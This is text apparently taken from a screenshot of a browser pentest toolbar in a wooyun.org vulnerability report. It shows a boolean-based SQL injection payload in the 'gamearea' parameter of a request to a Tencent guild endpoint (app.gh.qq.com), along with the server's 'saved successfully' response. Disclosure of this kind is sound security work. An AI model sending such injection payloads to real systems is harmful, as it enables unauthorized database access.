 ENT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://app.gh.qq.com/cgi-bin/v1/guild/cgi_set_guild_base.cgi?iGuildID=2812244&type=2&gamearea=327,'%2b(if((1=1),1,(select 1 from information_schema.tables)))%2b'&rd=0.8207729268233043
Split URL
Execute
Enable Post data Enable Referrer
eferrer
http://app.gh.qq.com/cgi-bin/v1/guild/cgi_set_guild_base.cgi
var setGuildInfo = {'r':0,'info':'保存成功'};
www.wooyun.org